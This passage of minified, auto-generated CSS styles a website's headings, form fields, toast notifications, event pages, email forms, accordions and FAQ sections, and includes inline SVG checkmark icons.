0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.FormInputField-module--note-indicator--cbd87{color:#ff6a4d;display:inline-block;margin-right:.25rem}.FormInputField-module--layout-template-2025--d2ae2 .FormInputField-module--h2--a8811,.FormInputField-module--layout-template-2025--d2ae2 h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.FormInputField-module--layout-template-2025--d2ae2 .FormInputField-module--h2--a8811,.FormInputField-module--layout-template-2025--d2ae2 h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.FormInputField-module--layout-template-2025--d2ae2 .FormInputField-module--h2--a8811,.FormInputField-module--layout-template-2025--d2ae2 h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.FormInputField-module--email--504c0,.FormInputField-module--text--7596b{display:flex;flex-direction:column}.FormInputField-module--checkbox--f795a{display:flex;flex-direction:row-reverse}.FormInputField-module--input--2bc3b{background-color:#ecf0f4;border:0 #a0b1c4;border-bottom:2px solid #a0b1c4;display:inline;height:3rem;outline:none;padding:0 1rem;width:100%}.FormInputField-module--input--2bc3b:focus{border-color:#ff6a4d}.FormInputField-module--input--2bc3b[type=checkbox]{height:2rem;margin-right:1.5rem;width:2rem}.FormInputField-module--label--b7d8e{color:#2a2a32;display:flex;font-size:1.1875rem;font-weight:300;letter-spacing:.15em;line-height:2.25rem;text-transform:uppercase}@media screen and (min-width:960px){.FormInputField-module--label--b7d8e{font-size:1.25rem;line-height:2.25rem}}.FormInputField-module--required--1d678{color:#ff6a4d}.FormInputField-module--alternative--d2e0e .FormInputField-module--input--2bc3b{background-color:#757e88}.FormInputField-module--alternative--d2e0e .FormInputField-module--input--2bc3b:focus{border-color:#ff6a4d}.FormInputField-module--alternative--d2e0e .FormInputField-module--label--b7d8e{color:#fff}.FormInputField-module--alternative--d2e0e .FormInputField-module--required--1d678{color:#ff6a4d}.FormInputField-module--highlight--c42d8 .FormInputField-module--input--2bc3b{background-color:#ecf0f4}.FormInputField-module--highlight--c42d8 .FormInputField-module--input--2bc3b:focus{border-color:#757e88}.FormInputField-module--highlight--c42d8 .FormInputField-module--label--b7d8e{color:#fff}.FormInputField-module--highlight--c42d8 .FormInputField-module--required--1d678{color:#343d47}.form-module--h1--1ae56,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.form-module--h1--1ae56,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.form-module--h2--07680,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.form-module--h2--07680,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.form-module--h3--824d2,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.form-module--h3--824d2,h3{font-size:2rem;line-height:3rem}}.form-module--h4--a3c97,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.form-module--h4--a3c97,h4{font-size:1.5rem;line-height:2.25rem}}.form-module--h5--5e747,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.form-module--h5--5e747,h5{font-size:1.25rem;line-height:2.25rem}}.form-module--h6--58f4f,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.form-module--h6--58f4f,h6{font-size:1rem;line-height:1.5rem}}.form-module--small--f7b55,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.form-module--small--f7b55,small{font-size:.8rem;line-height:1.5rem}}.form-module--list--check--18310{list-style:none;margin:0;padding:0}.form-module--list--check--18310 li{display:flex;margin:1.5rem 0}.form-module--list--check--18310 li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.form-module--checkmark--a9687:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.form-module--note-indicator--7b647{color:#ff6a4d;display:inline-block;margin-right:.25rem}.form-module--layout-template-2025--4a59e .form-module--h2--07680,.form-module--layout-template-2025--4a59e h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.form-module--layout-template-2025--4a59e .form-module--h2--07680,.form-module--layout-template-2025--4a59e h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.form-module--layout-template-2025--4a59e .form-module--h2--07680,.form-module--layout-template-2025--4a59e h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.form-module--field--22a5d{margin-bottom:1.5rem}.form-module--required--d996d{color:#ff6a4d}.form-module--text--1dab9{color:#2a2a32}.form-module--alternative--819b3 .form-module--required--d996d{color:#ff6a4d}.form-module--alternative--819b3 .form-module--text--1dab9{color:#fff}.form-module--highlight--72f2c .form-module--required--d996d{color:#343d47}.form-module--highlight--72f2c .form-module--text--1dab9{color:#fff}.toast-module--h1--d59e9,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.toast-module--h1--d59e9,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.toast-module--h2--a6b0b,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.toast-module--h2--a6b0b,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.toast-module--h3--d9255,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.toast-module--h3--d9255,h3{font-size:2rem;line-height:3rem}}.toast-module--h4--acaf6,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.toast-module--h4--acaf6,h4{font-size:1.5rem;line-height:2.25rem}}.toast-module--h5--0abad,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.toast-module--h5--0abad,h5{font-size:1.25rem;line-height:2.25rem}}.toast-module--h6--c9ff0,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.toast-module--h6--c9ff0,h6{font-size:1rem;line-height:1.5rem}}.toast-module--small--e68d5,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.toast-module--small--e68d5,small{font-size:.8rem;line-height:1.5rem}}.toast-module--list--check--5adb6{list-style:none;margin:0;padding:0}.toast-module--list--check--5adb6 li{display:flex;margin:1.5rem 0}.toast-module--list--check--5adb6 li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.toast-module--checkmark--d8670:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.toast-module--note-indicator--68ba9{color:#ff6a4d;display:inline-block;margin-right:.25rem}.toast-module--layout-template-2025--ca8c8 .toast-module--h2--a6b0b,.toast-module--layout-template-2025--ca8c8 h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.toast-module--layout-template-2025--ca8c8 .toast-module--h2--a6b0b,.toast-module--layout-template-2025--ca8c8 h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.toast-module--layout-template-2025--ca8c8 .toast-module--h2--a6b0b,.toast-module--layout-template-2025--ca8c8 h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.toast-module--toast--27ee4{background-color:#ecf0f4;bottom:1.5rem;box-shadow:4px 8px 8px rgba(42,42,50,.4);display:flex;justify-content:center;left:50%;margin:0 1rem;min-width:20rem;padding:.75rem 1rem;position:fixed;transform:translateX(-50%);z-index:4}.toast-module--button--2201b{background-color:transparent;border:0;cursor:pointer;font-weight:700;margin-left:auto}.event-module--h1--9217d,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.event-module--h1--9217d,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.event-module--h2--72f03,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.event-module--h2--72f03,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.event-module--h3--43a8d,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.event-module--h3--43a8d,h3{font-size:2rem;line-height:3rem}}.event-module--h4--6eb77,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.event-module--h4--6eb77,h4{font-size:1.5rem;line-height:2.25rem}}.event-module--h5--695f5,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.event-module--h5--695f5,h5{font-size:1.25rem;line-height:2.25rem}}.event-module--h6--033c1,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.event-module--h6--033c1,h6{font-size:1rem;line-height:1.5rem}}.event-module--small--b9ccd,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.event-module--small--b9ccd,small{font-size:.8rem;line-height:1.5rem}}.event-module--list--check--06c33{list-style:none;margin:0;padding:0}.event-module--list--check--06c33 li{display:flex;margin:1.5rem 0}.event-module--list--check--06c33 li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.event-module--checkmark--a9481:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.event-module--note-indicator--91a7e{color:#ff6a4d;display:inline-block;margin-right:.25rem}.event-module--layout-template-2025--baff6 .event-module--h2--72f03,.event-module--layout-template-2025--baff6 h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.event-module--layout-template-2025--baff6 .event-module--h2--72f03,.event-module--layout-template-2025--baff6 h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.event-module--layout-template-2025--baff6 .event-module--h2--72f03,.event-module--layout-template-2025--baff6 h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.event-module--container--6ee24{padding-bottom:6rem}.event-module--disclaimer--313ed,.event-module--form--1c731,.event-module--main--899f7,.event-module--title--c6b64{margin:0 auto;max-width:68rem;padding:0 1rem;width:100%}.event-module--header--1b701{border-bottom:.1rem dashed #a0b1c4;border-top:.1rem dashed #a0b1c4}.event-module--title--c6b64{color:#343d47;font-size:3rem;line-height:4.5rem;line-height:3.75rem!important;margin-top:3rem}@media screen and (min-width:960px){.event-module--title--c6b64{font-size:4rem;line-height:5.25rem;line-height:4.5rem!important}}@media screen and (min-width:1920px){.event-module--title--c6b64{margin-bottom:3rem}}.EmailForm-module--h1--0447d,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.EmailForm-module--h1--0447d,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.EmailForm-module--h2--878b4,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.EmailForm-module--h2--878b4,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.EmailForm-module--h3--fd4ff,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.EmailForm-module--h3--fd4ff,h3{font-size:2rem;line-height:3rem}}.EmailForm-module--h4--49ca7,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.EmailForm-module--h4--49ca7,h4{font-size:1.5rem;line-height:2.25rem}}.EmailForm-module--h5--5824f,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.EmailForm-module--h5--5824f,h5{font-size:1.25rem;line-height:2.25rem}}.EmailForm-module--h6--d85f1,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.EmailForm-module--h6--d85f1,h6{font-size:1rem;line-height:1.5rem}}.EmailForm-module--small--71d4d,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.EmailForm-module--small--71d4d,small{font-size:.8rem;line-height:1.5rem}}.EmailForm-module--list--check--5abfb{list-style:none;margin:0;padding:0}.EmailForm-module--list--check--5abfb li{display:flex;margin:1.5rem 0}.EmailForm-module--list--check--5abfb li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.EmailForm-module--checkmark--910cb:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.EmailForm-module--note-indicator--8220e{color:#ff6a4d;display:inline-block;margin-right:.25rem}.EmailForm-module--layout-template-2025--8e661 .EmailForm-module--h2--878b4,.EmailForm-module--layout-template-2025--8e661 h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.EmailForm-module--layout-template-2025--8e661 .EmailForm-module--h2--878b4,.EmailForm-module--layout-template-2025--8e661 h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.EmailForm-module--layout-template-2025--8e661 .EmailForm-module--h2--878b4,.EmailForm-module--layout-template-2025--8e661 h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.EmailForm-module--container--2405e{padding:3rem 0}@media screen and (min-width:960px){.EmailForm-module--container--2405e{padding:4.5rem 0}}.EmailForm-module--normal--bbbf0{background:#fff}.EmailForm-module--normal--bbbf0 .EmailForm-module--title--655f7{color:#ff6a4d}.EmailForm-module--alternative--b3df1{background:#343d47}.EmailForm-module--alternative--b3df1 .EmailForm-module--title--655f7{color:#fff}.EmailForm-module--highlight--19d05{background:#ff6a4d}.EmailForm-module--highlight--19d05 .EmailForm-module--title--655f7{color:#fff}.EmailForm-module--title--655f7{text-align:center}.EmailForm-module--form--e039b{margin:0 auto;max-width:68rem;padding:0 1rem}@media screen and (min-width:960px){.EmailForm-module--form--e039b{padding:0 4rem}}.accordion-module--h1--bbef7,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.accordion-module--h1--bbef7,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.accordion-module--h2--356af,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.accordion-module--h2--356af,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.accordion-module--h3--df27a,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.accordion-module--h3--df27a,h3{font-size:2rem;line-height:3rem}}.accordion-module--h4--74e0b,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.accordion-module--h4--74e0b,h4{font-size:1.5rem;line-height:2.25rem}}.accordion-module--h5--50cf8,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.accordion-module--h5--50cf8,h5{font-size:1.25rem;line-height:2.25rem}}.accordion-module--h6--dc6ca,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.accordion-module--h6--dc6ca,h6{font-size:1rem;line-height:1.5rem}}.accordion-module--small--1a0f3,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.accordion-module--small--1a0f3,small{font-size:.8rem;line-height:1.5rem}}.accordion-module--list--check--13369{list-style:none;margin:0;padding:0}.accordion-module--list--check--13369 li{display:flex;margin:1.5rem 0}.accordion-module--list--check--13369 li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.accordion-module--checkmark--b68a9:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.accordion-module--note-indicator--6a034{color:#ff6a4d;display:inline-block;margin-right:.25rem}.accordion-module--layout-template-2025--9f082 .accordion-module--h2--356af,.accordion-module--layout-template-2025--9f082 h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.accordion-module--layout-template-2025--9f082 .accordion-module--h2--356af,.accordion-module--layout-template-2025--9f082 h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.accordion-module--layout-template-2025--9f082 .accordion-module--h2--356af,.accordion-module--layout-template-2025--9f082 h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.accordion-module--accordion--b721f{border-top:1px solid #a0b1c4}.accordion-module--accordion--b721f:first-of-type,.accordion-module--isOpen--042b1+.accordion-module--accordion--b721f{border:0}.accordion-module--isOpen--042b1{border:0;box-shadow:0 2px 4px rgba(42,42,50,.2);margin:.75rem 0}.accordion-module--isOpen--042b1:first-of-type{margin-top:0}.accordion-module--isOpen--042b1:last-of-type{margin-bottom:0}.accordion-module--summary--2dc83{align-items:center;background-color:#ecf0f4;cursor:pointer;display:flex;justify-content:space-between;padding:.75rem 2rem}.accordion-module--summaryTitle--e0d72{color:#2a2a32;font-size:1.1875rem;font-weight:400;line-height:2.25rem;margin:0}@media screen and (min-width:960px){.accordion-module--summaryTitle--e0d72{font-size:1.25rem;line-height:2.25rem}}.accordion-module--icon--97059{height:.75em;margin-left:2rem;width:.75em}.accordion-module--details--13750{background-color:#fff;overflow:hidden;padding:0 2rem}.FAQ-module--h1--c22e0,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FAQ-module--h1--c22e0,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.FAQ-module--h2--d7590,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FAQ-module--h2--d7590,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.FAQ-module--h3--4b155,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FAQ-module--h3--4b155,h3{font-size:2rem;line-height:3rem}}.FAQ-module--h4--51cb4,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FAQ-module--h4--51cb4,h4{font-size:1.5rem;line-height:2.25rem}}.FAQ-module--h5--2208e,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FAQ-module--h5--2208e,h5{font-size:1.25rem;line-height:2.25rem}}.FAQ-module--h6--4cf26,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FAQ-module--h6--4cf26,h6{font-size:1rem;line-height:1.5rem}}.FAQ-module--small--84e2e,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.FAQ-module--small--84e2e,small{font-size:.8rem;line-height:1.5rem}}.FAQ-module--list--check--51fdf{list-style:none;margin:0;padding:0}.FAQ-module--list--check--51fdf li{display:flex;margin:1.5rem 0}.FAQ-module--list--check--51fdf li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.FAQ-module--checkmark--bd866:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.FAQ-module--note-indicator--a62c1{color:#ff6a4d;display:inline-block;margin-right:.25rem}.FAQ-module--layout-template-2025--d7b6a .FAQ-module--h2--d7590,.FAQ-module--layout-template-2025--d7b6a h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.FAQ-module--layout-template-2025--d7b6a .FAQ-module--h2--d7590,.FAQ-module--layout-template-2025--d7b6a h2{margin:1.5rem 3.75rem}}@media screen and 